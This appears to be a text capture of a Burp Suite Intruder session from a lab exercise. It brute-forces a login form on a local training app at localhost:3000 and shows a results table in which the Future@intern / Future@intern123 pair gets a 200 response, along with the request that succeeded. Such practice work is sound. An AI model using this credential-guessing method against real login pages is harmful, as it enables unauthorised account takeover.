 Attack Save 5. Intruder attack of http://localhost:3000
5. Intruder attack of http://localhost:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 401 33 413
1 kdjvb 401 23 413
2 ahsdf 401 21 413
3 Future@intern 401 18 413
4 kdjvb admin 401 19 413
5 ahsdf admin 401 18 413
6 Future@intern admin 401 18
7 kdjvb sdhv 401 25
8 ahsdf sdhv 401 20
9 Future@intern sdhv 401 18
10 kdjvb Future@intern123 401 75
11 ahsdf Future@intern123 401 26
12 Future@intern Future@intern123 200 136
Payloads
Resource pool
Settings
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Intruder results documentation
Request Response
Pretty Raw Hex \n
7 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"Future@intern",
"password":"Future@intern123"
}
Search 0 highlights
Finished